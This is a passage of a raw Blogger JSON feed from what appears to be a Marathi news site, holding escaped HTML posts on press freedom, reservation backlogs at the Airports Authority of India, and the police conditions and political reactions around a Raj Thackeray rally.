href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLxb9_VpWknZ4-DwF_8dofD5dkvLX2YwbBBpWaLudNhQ8T9vQ6hwUwBrRav6s5anVVtjvy86oYGLoELurZDI_gpHEw1N6XN0qKR371SGd3eRc6s9dvUOJkz9YHsBcxDP68mcywfdZ6EDL6EjlVOMHB1f35MuaJNbnG0GRkvjeN1ijV39y7vURdhMXvA\/s960\/FB_IMG_1651638651164.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"725\" data-original-width=\"960\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLxb9_VpWknZ4-DwF_8dofD5dkvLX2YwbBBpWaLudNhQ8T9vQ6hwUwBrRav6s5anVVtjvy86oYGLoELurZDI_gpHEw1N6XN0qKR371SGd3eRc6s9dvUOJkz9YHsBcxDP68mcywfdZ6EDL6EjlVOMHB1f35MuaJNbnG0GRkvjeN1ijV39y7vURdhMXvA\/s320\/FB_IMG_1651638651164.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;वृत्तपत्रे जनतेचा आवाज असला तरी\u0026nbsp; \u0026nbsp;पत्रकारांच्या जीवितालाच धोका असेल तर\u0026nbsp; ते निर्भयपणे\u0026nbsp; काम करू\u0026nbsp; शकतील का ?\u0026nbsp; हा खरा प्रश्न आहे.\u0026nbsp; यामुळे जागतिक स्तरावर पत्रकारिता धोक्यात आली आहे असे मत निवृत्त\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमाहिती\u0026nbsp; संचालक, माध्यम अभ्यासक\u0026nbsp; तथा 'न्युज स्टोरी टुडे ' या वेब पोर्टलचे संपादक देवेंद्र भुजबळ यांनी\u0026nbsp; व्यक्त केले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;३ मे ,या जागतिक वृत्तपत्र स्वातंत्र्य दिनाच्या\u0026nbsp; अनुषंगाने मुंबई दूरदर्शनच्या सह्याद्री वाहिनीवरून\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E' हॅलो सह्याद्री ' या थेट प्रसारित झालेल्या कार्यक्रमात\u0026nbsp; निवेदिका चैताली कानिटकर यांनी त्यांची\u0026nbsp; मुलाखत घेतली, त्यावेळी ते बोलत होते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपत्रकारांसाठी धोकादायक समजल्या जाणाऱ्या जगातील पहिल्या ५ देशांमध्ये भारताचा समावेश आहे. तसेच वृत्तपत्रांच्या स्वातंत्र्याच्या निर्देशांकात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१८० देशांच्या यादीत भारत\u0026nbsp; १४२\u0026nbsp; व्या क्रमांकावर आहे,\u0026nbsp; ही अतिशय खेदाची बाब आहे असे सांगून त्यांनी ही परिस्थिती बदलण्यासाठी प्रयत्न करण्याची गरज असल्याचे प्रतिपादन केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eज्ञान व माहिती\u0026nbsp; देणे आणि मनोरंजन करणे ही वृत्तपत्रांची मूलभूत कर्तव्ये आहेत. वृत्तपत्रात प्रसिद्ध होणार्‍या बातम्या आणि लेखांमुळे\u0026nbsp; लोकांची मते तयार होतात. म्हणजेच समाजमन घडवण्याचे काम वृत्तपत्रे करतात,\u0026nbsp; असे सांगून ज्या राष्ट्रात वृत्तपत्रांना स्वातंत्र्य आहे,\u0026nbsp; ती जनतेसाठी अधिक प्रभावीपणे काम करत आहेत पण जगातील राजेशाही, हुकूमशाही, साम्यवादी आणि अन्य प्रकारच्या राजवटी असलेल्या\u0026nbsp; देशातील वृत्तपत्रे लोकशाही असलेल्या देशातील वृत्तपत्रांप्रमाणे\u0026nbsp; स्वतंत्रपणे कार्य करू शकत नाहीत,याकडे त्यांनी लक्ष वेधले .\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eआज सोशल मीडिया प्रभावी झाल्याचे आपणास दिसून येते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसोशल मीडियामुळे आपले विचार,मते , अनुभव ,अपेक्षा मांडण्यासाठी सर्व नागरिकांना मुक्त व्यासपीठ मिळाले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;पण काही वेळा,काही जण कुणाबद्दल काहीही गलिच्छ भाषेत लिहितात, काहीही बोलतात हे अतिशय चुकीचे असून स्वातंत्र्य म्हणजे स्वैरपणा\u0026nbsp; असेही भुजबळ यांनी यावेळी एका प्रेक्षकाने विचारलेल्या प्रश्नाला उत्तर देताना सांगितले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;पत्रकाराला काम करताना आज मर्यादा येत आहेत कारण\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभारतात श्रमिक पत्रकारांसाठी लागू असलेल्या कायद्याप्रमाणे\u0026nbsp; नेमणुका न होता त्या\u0026nbsp; कंत्राटी पद्धतीने करण्याची पद्धत सुरू झाली. त्यामुळे पत्रकारांना कायद्याचे संरक्षण राहिले. यासाठी पत्रकार संघटनांनी प्रयत्न करण्याची गरज आहे,अशी अपेक्षा\u0026nbsp; त्यांनी व्यक्त केली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतत्काळ बातमी देण्याच्या घाईतही पत्रकाराने आपली\u0026nbsp; विश्वासार्हता सतत जपली पाहिजे.\u0026nbsp; त्याच्याशी तडजोड करता कामा नये असेही त्यांनी स्पष्ट केले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपूर्वी वृत्तपत्र क्षेत्रात आजच्याएवढे तंत्रज्ञान विकसित झाले नव्हते. तंत्रज्ञान जसं बदलत जाते,\u0026nbsp; तसे पत्रकारांनीही बदलले पाहिजे,\u0026nbsp; असा सल्लाही भुजबळ यांनी यावेळी दिला.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतरुणांनी मुळात आपली आवड ओळखून हे क्षेत्र निवडल्यास त्यांना त्यांचे करिअर निश्चितपणे करता येईल आणि त्याचा आनंदही त्यांना\u0026nbsp; मिळू शकेल,\u0026nbsp; असे सांगून हे क्षेत्र ग्लॅमरस जरी असले तरी अतिशय आव्हानात्मक असल्याने पूर्ण विचार करुनच या क्षेत्रात आले पाहिजे,\u0026nbsp; असेही ते म्हणाले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपूर्वी पत्रकारिता अभ्यासक्रम ठराविक विद्यापीठांतून\u0026nbsp; शिकवला जात असे.\u0026nbsp; आता मात्र विविध महाविद्यालयातून पदवी व पदव्युत्तर शिक्षण घेता येते.\u0026nbsp; त्यामुळे भरपूर संधी निर्माण झाल्या आहेत, त्याचा लाभ आजच्या तरुणांनी घ्यावा,\u0026nbsp; असा सल्ला त्यांनी यावेळी\u0026nbsp; दिला.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअभ्यासू पत्रकार कसे व्हायचे,\u0026nbsp; या एका प्रेक्षकाने विचारलेल्या प्रश्नाचे उत्तर देताना ते म्हणाले, मुळात वाचन, लेखनाची आवड असली पाहिजे. अभ्यास करण्याची वृत्ती असली पाहिजे.\u0026nbsp; नवनव्या प्रवाहाबाबत त्याने सजग राहिले पाहिजे. केवळ नोकरी म्हणून न बघता, आजुबाजूंच्या घटनांचे अवलोकन करुन जागरुकपणे पत्रकारिता करावी,\u0026nbsp; असेही त्यांनी सांगितले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eआज महाराष्ट्रासारख्या राज्यात अधिस्वीकृती पत्रिका धारक\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपत्रकारांसाठी अनेक सुविधा आहेत. पत्रकार कल्याण निधी,पत्रकार सन्मान योजना,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएसटीने मोफत प्रवास ,\u0026nbsp; रेल्वेमध्ये पन्नास टक्के सवलत , वैद्यकीय उपचार ,सवलतीच्या दरात शासनाची विश्रामगृहे मिळणे, वृत्तपत्र शासनमान्य यादीवर आल्यास शासनाच्या जाहिराती मिळणे अशा विविध बाबींची माहिती त्यांनी यावेळी दिली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6808235318464520788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/05\/Freedomisnecessaryforfearlessjournalism-DevendraBhujbal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6808235318464520788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6808235318464520788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/05\/Freedomisnecessaryforfearlessjournalism-DevendraBhujbal.html","title":"\"निर्भय पत्रकारितेसाठी स्वातंत्र्य आवश्यक\"             - देवेंद्र भुजबळ "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLxb9_VpWknZ4-DwF_8dofD5dkvLX2YwbBBpWaLudNhQ8T9vQ6hwUwBrRav6s5anVVtjvy86oYGLoELurZDI_gpHEw1N6XN0qKR371SGd3eRc6s9dvUOJkz9YHsBcxDP68mcywfdZ6EDL6EjlVOMHB1f35MuaJNbnG0GRkvjeN1ijV39y7vURdhMXvA\/s72-c\/FB_IMG_1651638651164.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5021604283944603171"},"published":{"$t":"2022-04-28T06:05:00.000-07:00"},"updated":{"$t":"2022-04-28T06:05:32.923-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"एयरपोर्टस् अथोरिटी मध्ये अनुसूचित जातीजमातीचा अनुशेष भरून काढा  - केंद्रीय राज्यमंत्री रामदास आठवले"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzv-njEPWJKb_Vy6mjT_VOV09pJMpqyZixU8UHy2JBjzyIrFAWK4OqNUv1uew_-IsASl8mbxT-YFufZx7TlGjZD9KjtKFNsPc9MtcoId8VYmVZTiqouzcVElGNZ4LoKPdtjTBMR9ploSrLtQBfpFmXSSyIYLdL_fxEfDHxt83kLQ4o_ARNTYviJ6QinQ\/s1080\/FB_IMG_1651150937655.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzv-njEPWJKb_Vy6mjT_VOV09pJMpqyZixU8UHy2JBjzyIrFAWK4OqNUv1uew_-IsASl8mbxT-YFufZx7TlGjZD9KjtKFNsPc9MtcoId8VYmVZTiqouzcVElGNZ4LoKPdtjTBMR9ploSrLtQBfpFmXSSyIYLdL_fxEfDHxt83kLQ4o_ARNTYviJ6QinQ\/s320\/FB_IMG_1651150937655.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई दि.28 -\u0026nbsp; एयरपोर्टस् अथोरिटी ऑफ इंडिया\u0026nbsp; मध्ये अनुसूचित जातीचे 15 टक्के आणि अनुसूचित जमाती चे 7.50 टक्के आरक्षित जागा भरल्या पाहिजेत. अनुसूचित जाती जमातींचा नोकरीतील अनुशेष भरून काढला पाहिजे.अनुसूचित जाती जमातीच्या कामगारांचा प्रश्न सोडविण्यासोबत सर्वच जाती धर्मीय सर्व कामगारांचा प्रश्न सोडविण्यासाठी आम्ही लक्ष देऊ कोणताही भेदभाव न करता सर्वांना\u0026nbsp; न्याय मिळवून देणे आपले काम आहे असे प्रतिपादन रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना.रामदास आठवले यांनी व्यक्त केले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएयरपोर्टस अथोरिटी ऑफ इंडिया एस सी एस टी एम्प्लॉईज वेल्फेयर असोसिएशनच्या वतीने आज मुंबईत विलेपार्ले येथे महामानव डॉ.बाबासाहेब आंबेडकर ;महात्मा ज्योतिबा फुले आणि छत्रपती शिवाजी महाराज यांचा संयुक्त जयंती महोत्सव आयोजित करण्यात आला. त्यात प्रमुख पाहुणे म्हणून रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष\u0026nbsp; केंद्रीय सामाजिक न्याय राज्यमंत्री ना.रामदास आठवले उपस्थित होते.यावेळी एयरपोर्ट अथोरिटी\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eचे पश्चिमी क्षेत्र चे संचालक जे टी राधाकृष्ण\u0026nbsp; ;आमदार पराग आळवणी;सतीश कुमार; देवी सिंग राणा; ए ए आय एस सी एसटी असोसिएशन चे पदाधिकारी भाऊ संगारे; राकेश मोहिते;नागेश साळवी;राजेश वानखेडे आदी अनेक मान्यवर उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;नविदिल्ली येथे एयरपोर्ट अथोरिटी ऑफ इंडिया च्या एका इमारतिला\u0026nbsp; राजीव गांधी यांच्या स्मृतिप्रीत्यर्थ नाव देम्यात आले आहे त्याच धर्तीवर मुंबईत एयरपोर्टस् अथोरिटी ऑफ इंडिया च्या इमारतिला महामानव डॉ .बाबासाहेब आंबेडकर यांचे नाव देण्याची मागणी असून ही मागणी मंजूर करण्यासाठी आपण केंद्रीय विमान उड्डाण मंत्री ज्योतिरादित्य सिंधिया यांना पत्र पाठविणार असल्याचे ना.रामदास आठवले\u0026nbsp; यावेळी म्हणाले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5021604283944603171\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/FillthebacklogofScheduledCastesinAirportsAuthority-UnionMinisterofStateRamdasAthavale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5021604283944603171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5021604283944603171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/FillthebacklogofScheduledCastesinAirportsAuthority-UnionMinisterofStateRamdasAthavale.html","title":"एयरपोर्टस् अथोरिटी मध्ये अनुसूचित जातीजमातीचा अनुशेष भरून काढा  - केंद्रीय राज्यमंत्री रामदास आठवले"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzv-njEPWJKb_Vy6mjT_VOV09pJMpqyZixU8UHy2JBjzyIrFAWK4OqNUv1uew_-IsASl8mbxT-YFufZx7TlGjZD9KjtKFNsPc9MtcoId8VYmVZTiqouzcVElGNZ4LoKPdtjTBMR9ploSrLtQBfpFmXSSyIYLdL_fxEfDHxt83kLQ4o_ARNTYviJ6QinQ\/s72-c\/FB_IMG_1651150937655.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2115553843507810460"},"published":{"$t":"2022-04-28T00:09:00.000-07:00"},"updated":{"$t":"2022-04-28T00:09:32.264-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"राज ठाकरेंच्या सभेला परवानगी मिळणार; मात्र 'या' असणार अटी-शर्ती"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYUml7tJIxWozsrV0IMjevQalMOSkL5X5o8Hc8WesgVAlCNlC1U0WzGKrkvCZt2ccdlAZXgu5pg0jxbLVqpGtunX36mX-kcx9To2nqH1X9ChmAKS6h0ABx_GpOSVAKBMJVTfUBGHkLP3Sak9KWZGcRzAt7MN6UUE6WGKW2iDK24M3cV9dM_aNHV2wGaw\/s269\/images%20(15).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"187\" data-original-width=\"269\" height=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYUml7tJIxWozsrV0IMjevQalMOSkL5X5o8Hc8WesgVAlCNlC1U0WzGKrkvCZt2ccdlAZXgu5pg0jxbLVqpGtunX36mX-kcx9To2nqH1X9ChmAKS6h0ABx_GpOSVAKBMJVTfUBGHkLP3Sak9KWZGcRzAt7MN6UUE6WGKW2iDK24M3cV9dM_aNHV2wGaw\/s1600\/images%20(15).jpeg\" width=\"269\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;गेल्या आठवडाभरापासून चर्चेत असलेल्या राज ठाकरे यांच्या औरंगाबादमध्ये होणाऱ्या जाहीर सभेला परवानगी देण्याबाबत पोलिसांकडून हालचाली सुरू झाल्या असून, आज ( गुरुवारी ) दुपारी बारा वाजेपर्यंत राज ठाकरे यांच्या सभेला परवानगी मिळण्याची शक्यता असल्याचं समोर आले आहे. तसेच परवानगी देताना काही अटी आणि शर्ती सुद्धा घालून दिल्या जाणार आहेत.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराज ठाकरेंच्या सभेसाठी असणार 'या' अटी-शर्थी\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१) ध्वनी प्रदूषणाचे नियम पाळावे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२) लहान मुलं, महिला, वृद्ध यांची सुरक्षितता राहील याची दक्षता घ्यावी\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३) इतर धर्मियांच्या भावना दुखावणार नाहीत, याची दक्षता घ्यावी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४) सभेदरम्यान कुठल्याही प्राण्याचा वापर करता येणार नाही\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५) 1 मे रोजीमहाराष्ट्रदिन असल्यानं धर्म, प्रांत, वंश ,जात यावरून वक्तव्य करू नये\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E६) व्यक्ती किंवा समुदायाचा अनादर होणार नाही याची दक्षता घ्यावी\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E७) सभेच्या ठिकाणी असभ्य वर्तन करू नये, वाहन पार्किंगचे नियम पाळावे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E८) सभेच्या आधी आणि नंतर वाहन रॅली किंवा मिरवणूक काढता येणार नाही\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E९) सभेला येणार्‍या लोकांनी घोषणा देऊ नयेत, जेणेकरून सामाजिक वातावरण बिघडेल\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१०) सामाजिक सलोखा बिघडेल, असं कुठलंही वर्तन करण्यात येऊ नये यासह आणखी काही अटी सभेला लागू रहाणार आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2115553843507810460\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/RajThackeraysmeetingwillbeallowedButtherewillbeconditionsforthis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2115553843507810460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2115553843507810460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/RajThackeraysmeetingwillbeallowedButtherewillbeconditionsforthis.html","title":"राज ठाकरेंच्या सभेला परवानगी मिळणार; मात्र 'या' असणार अटी-शर्ती"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYUml7tJIxWozsrV0IMjevQalMOSkL5X5o8Hc8WesgVAlCNlC1U0WzGKrkvCZt2ccdlAZXgu5pg0jxbLVqpGtunX36mX-kcx9To2nqH1X9ChmAKS6h0ABx_GpOSVAKBMJVTfUBGHkLP3Sak9KWZGcRzAt7MN6UUE6WGKW2iDK24M3cV9dM_aNHV2wGaw\/s72-c\/images%20(15).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3482491014204292166"},"published":{"$t":"2022-04-23T06:03:00.002-07:00"},"updated":{"$t":"2022-04-23T06:03:42.951-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"राज ठाकरे यांच्या भोंग्यांविरुद्धच्या भूमिकेला कृतिशील विरोध करा - केंद्रियराज्यमंत्री रामदास आठवले यांचे रिपब्लिकन कार्यकर्त्यांना आवाहन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh89HecAeNHFZ4yfsaaZ7kZ0EfRbcX3Ug-UPbgD6qEruXqp2S22iOX2ZOaBtaUTjOjMnicaTTJ6OBv-FQM0xmptuerJfWNY6MvC3pDN_J6R1OT2np8Q6rWYq60xI-1y4cxgnrT38TSrrfRl1PDo3mjF_-gLNwIEgf9GmEWCKK2qulHjwlUeAdNWI_iYRw\/s1080\/FB_IMG_1650718687755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh89HecAeNHFZ4yfsaaZ7kZ0EfRbcX3Ug-UPbgD6qEruXqp2S22iOX2ZOaBtaUTjOjMnicaTTJ6OBv-FQM0xmptuerJfWNY6MvC3pDN_J6R1OT2np8Q6rWYq60xI-1y4cxgnrT38TSrrfRl1PDo3mjF_-gLNwIEgf9GmEWCKK2qulHjwlUeAdNWI_iYRw\/s320\/FB_IMG_1650718687755.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे\u0026nbsp; दि. 23 - मशिदींवरील भोंगे हटविण्याबाबत अल्टीमेटम देऊन त्यानंतर माशिदीं वरील भोंगे जबरदस्ती काढण्याचा ईशारा राज ठाकरे यांनी दिल्यानन्तर दादागिरी करणे काय राज ठाकरेंनाच जमते का\u0026nbsp; असा सवाल करीत त्यांच्या धार्मिक तेढ निर्माण करण्याच्या भूमिकेचा आपण तात्विक विरोध केला आहे मात्र आता रिपब्लिकन पक्षाच्या कार्यकर्त्यांनी राज ठाकरेंच्या चुकीच्या भूमिकेचा कृतीशील विरोध करावा असे आवाहन आज रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना रामदास आठवले यांनी केले आहे.जेथे मशिदींवरील भोंगे जबरदस्ती काढले जात असतील तिथे मुस्लिम बांधवांच्या पाठीशी रिपब्लिकन कार्यकर्त्यांनी उभे रहावे जिथे हिंदू बंधवांवर अन्याय होईल तिथे हिंदू बांधवांच्या संरक्षणासाठी रिपब्लिकन कार्यकर्त्यांनी पुढे यावे असे सांगत देशात हिंदू मुस्लिम सह सर्व धर्मियांमध्ये सौहार्द बंधुत्व टिकविण्यासाठी राज ठाकरे सारख्यांच्या फुटीर भडकावू आणि भेदभावजनक समाजात दुही पाडणाऱ्या भूमिकेचा रिपब्लिकन कार्यकर्त्यांनी कृतिशील विरोध करावा असे आवाहन ना.रामदास आठवले यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुण्यात अल्पबचत भवन येथे रिपाइं च्या राज्य कार्यकारिणी च्या बैठकीत\u0026nbsp; ना.रामदास आठवले यांनी प्रमुख मार्गदर्शन केले.यावेळी अविनाश महातेकर; भुपेश थुलकर;राजा सरवदे; बाबुराव कदम;पप्पू कागदे; हनुमंत साठे;विवेक कांबळे; परशुराम वाडेकर; हेमंत रणपिसे; शैलेंद्र चव्हाण;महिपाल वाघमारे आदी अनेक मान्यवर 